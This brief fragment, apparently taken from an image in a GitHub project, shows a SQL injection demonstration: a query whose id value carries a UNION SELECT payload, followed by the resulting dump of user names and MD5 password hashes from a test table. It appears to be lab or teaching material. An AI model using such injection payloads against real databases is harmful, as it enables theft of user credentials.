 SELECT name, password FROM `user` WHERE `id` = '' union select name, password from test.user-- '
姓名: admin
密码: 21232f297a57a5a743894a0e4a801fc3
姓名: whc
密码: 0b0948c61186c3afd82e11aafe36b33d
姓名: cqy
密码: 89d79739074be0f5d005d8cb6244e081
姓名: xyq
密码: 7ed6365ba26aed89979be27d6fd1586c
姓名: liebes
密码: 9dc6b1efcd096fd8af41ac8db65d832f